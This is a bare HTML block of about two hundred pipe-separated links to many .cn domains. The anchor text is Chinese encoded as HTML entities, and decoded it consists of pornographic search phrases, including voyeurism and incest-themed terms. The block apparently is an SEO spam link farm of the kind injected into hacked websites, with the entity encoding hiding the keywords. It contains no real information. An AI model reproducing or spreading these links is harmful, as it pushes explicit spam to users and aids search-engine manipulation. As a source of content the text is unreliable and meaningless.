<a href="http://www.yinzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.genphoal.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.yzhuatai0514.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://m.eckert.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.comifo.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://m.zhchem.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hacan.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fzaudio.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjxktd.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://biaopaiji.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.jmyzs.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x6027;&#x4E0B;&#x9762;&#x6709;&#x6CA1;&#x6709;&#x6BDB;&#x53D1;</a>|
<a href="http://vistapack.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://m.021gongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.tbsyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x5E05;gaychina&#x7537;&#x540C;</a>|
<a href="http://www.bayan.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://www.jin-qi.cn" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x767D;&#x7699;</a>|
<a href="http://www.jkxtd99.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.bcfj.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dadea.cn" target="_blank">91&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sw-net.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fengdan.net.cn" target="_blank">av&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://m.jinhaiyang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gpsrc.cn" target="_blank">&#x4E24;&#x53E3;&#x5B50;&#x4EA4;&#x6362;&#x771F;&#x5B9E;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://ahxxgjg.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.whchaoqun.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://www.zu-chain.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.badal.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangchuang.com.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x5973;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.henandaily.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.chewanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.zxccpa.com.cn" target="_blank">&#x8272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.hbrdsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m.gandre.com.cn" target="_blank">av&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.365tr.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;av</a>|
<a href="http://m.hayaosi.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cnooee.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cshualiang.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.sd-zhongda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://m.www93399.cn" target="_blank">&#x5938;&#x514B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6EE1;&#x5929;&#x661F;</a>|
<a href="http://jslongcheng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;</a>|
<a href="http://m.crafttoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wshongjing.com.cn" target="_blank">&#x597D;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://fxxf.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x8F6F;&#x4EF6;</a>|
<a href="http://wwwyyy.cn" target="_blank">&#x9752;&#x8349;&#x7F51;</a>|
<a href="http://m.xz-inv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://wanchenginfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kangdazaoye.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xingsang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tttravel.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://tomfish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;qq&#x53F7;</a>|
<a href="http://www.sousuotong.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://www.whsjwz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://www.c1494.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.zbeauty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wedidc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://m.njhzch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://zfdz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuyangjiancai.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://www.jingfengele.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pk-ing.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://www.medicil.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6708;</a>|
<a href="http://ozwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lytvu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.bjqhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://m.zzkeli.com.cn" target="_blank">&#x6210;&#x4EBA;91</a>|
<a href="http://www.huaxia-greatwall.com.cn" target="_blank">&#x98D8;&#x96EA;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x897F;&#x74DC;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://m.yxsms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.4s100.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baizhengwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.gzzy17.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://m.zxccpa.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.cnooee.net.cn" target="_blank">99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://m.howview.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://www.xhfyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.idea-media.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://m.wsagxx.cn" target="_blank">&#x65E5;&#x672C;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://m.liduncq.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://fudajixie.com.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.87plus.cn" target="_blank">&#x8214;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://shazen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7F51;</a>|
<a href="http://m.hnsntn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://www.shguanquan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;</a>|
<a href="http://m.winneropto.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.bjweixing.cn" target="_blank">&#x6210;&#x4EBA;&#x556A;&#x556A;18&#x514D;&#x8D39;&#x6E38;&#x620F;&#x94FE;&#x63A5;</a>|
<a href="http://fshaopai.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.huaouda888.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://m.f831.cn" target="_blank">999&#x7CBE;&#x54C1;</a>|
<a href="http://m.lthjgs.cn" target="_blank">&#x4E2D;&#x56FD;&#x719F;&#x8001;&#x592A;&#x53E6;&#x7C7B;</a>|
<a href="http://gcvalve.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://soft188.cn" target="_blank">&#x65E5;&#x672C;xxxxx&#x2179;xxxx69</a>|
<a href="http://www.shzdjx.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x5C0F;&#x5AE9;&#x5AE9;&#x771F;&#x7D27;</a>|
<a href="http://www.weiyenieye.cn" target="_blank">&#x767D;&#x4E1D;&#x5973;&#x4EC6;&#x6380;&#x5F00;&#x7ED9;&#x4EBA;&#x5403;</a>|
<a href="http://m.jnhthg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://a9-wine.cn" target="_blank">97&#x89C6;&#x9891;</a>|
<a href="http://m.zjykzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.yzydth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1</a>|
<a href="http://www.tlt.net.cn" target="_blank">www.&#x72E0;&#x72E0;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x7CD6;&#x5FC3;vlog&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://design-qy.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.fs-garden.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.jyxsm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://www.jyjc.net.cn" target="_blank">&#x7231;&#x60C5;&#x4EA4;&#x53C9;&#x70B9;</a>|
<a href="http://ntkmsp.cn" target="_blank">&#x5FB7;&#x56FD;&#x8273;&#x5987;&#x4E30;&#x6EE1;bbwbbw</a>|
<a href="http://ajfq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jingxiao2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.flying-ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://tandberg.com.cn" target="_blank">&#x4E00;&#x6781;&#x6BDB;&#x7247;</a>|
<a href="http://www.pzcgwx.cn" target="_blank">&#x84DD;&#x8393;&#x7F51;&#x7AD9;</a>|
<a href="http://m.chislim.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://m.nbconrin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;av</a>|
<a href="http://czyhzm.cn" target="_blank">&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.nbhlj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;</a>|
<a href="http://www.wxhbjx.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.weilida.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.xmlysm.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.tadzkj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E71;&#x6781;&#x54C1;</a>|
<a href="http://www.czjyzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://m.rixinsteel.com.cn" target="_blank">&#x65E5;&#x672C;&#x5168;&#x9EC4;&#x88F8;&#x4F53;&#x7247;</a>|
<a href="http://shopnp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://g-mark.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.mcese.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnwhd.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x5C0F;&#x5AE9;&#x5AE9;&#x771F;&#x7D27;</a>|
<a href="http://m.sejinllc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.jbpsc.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://hvrelays.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hydronew.com.cn" target="_blank">91&#x4E9A;&#x8272;</a>|
<a href="http://www.bjzrzx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjhyfz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sh-dzbcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.seelong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av</a>|
<a href="http://szhytest.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzguangdian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hz-ai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://www.hzguangdian.com.cn" target="_blank">hd&#x6781;&#x54C1;free&#x6027;xxx&#x62A4;&#x58EB;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dfw-12.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ytshunhao.com.cn" target="_blank">&#x6B27;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://m.520wedding.cn" target="_blank">18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sapianwang.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://intematix-ips.cn" target="_blank">&#x56FD;&#x4EA7;&#x62D7;&#x5973;</a>|
<a href="http://m.tesonton.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.chaozhixing.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x8001;&#x719F;&#x5987;&#x4F26;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xm1944.cn" target="_blank">18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5A07;&#x5598;</a>|
<a href="http://www.drinkvegetables.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wanfuzhifu.com.cn" target="_blank">&#x6B27;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://m.xinglong123.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.shbangneng.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysjldkj.com.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x9AD8;&#x6F6E;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://m.ntryjd.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuanghuang123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yzhuatai0514.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;</a>|
<a href="http://run99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www93399.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.whsanhe.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.668jz.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5927;&#x5168;</a>|
<a href="http://m.sincerelabel.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://mingweijj.cn" target="_blank">&#x90BB;&#x5BB6;&#x6709;&#x5973;4&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.iyau.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.1stnet.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.dgqikang.com.cn" target="_blank">&#x63D2;&#x5427;&#x63D2;&#x5427;&#x7F51;</a>|
<a href="http://jsxydq.cn" target="_blank">&#x5A07;&#x59BB;1&#xFF5E;29&#x88AB;&#x90E8;&#x957F;&#x73A9;&#x7684;&#x7ECF;&#x8FC7;&#x9AD8;h</a>|
<a href="http://www.mobian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://ousimei.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;www</a>|
<a href="http://m.360bee.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://badal.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jzm888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://m.modernlife.net.cn" target="_blank">&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://m.niupixuan114.cn" target="_blank">av&#x9999;&#x8549;</a>|
<a href="http://m.hu-hong.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://m.njfkl.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.wirenet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;</a>|
<a href="http://lnfhsy.com.cn" target="_blank">&#x4E0A;&#x6D77;&#x8D35;&#x5987;&#x5C1D;&#x8BD5;&#x9ED1;&#x4EBA;&#x6D0B;&#x540A;</a>|
<a href="http://w178.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://11k28w.cn" target="_blank">95566&#x7535;&#x89C6;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qq1qq.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x719F;hd&#x4E30;&#x6EE1;</a>|
<a href="http://suliaodai.net.cn" target="_blank">&#x56DB;&#x864E;av&#x5728;&#x7EBF;</a>|
<a href="http://m.zzsxwj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jin-qi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zxccpa.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;free</a>|
<a href="http://promotionbags.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;</a>|
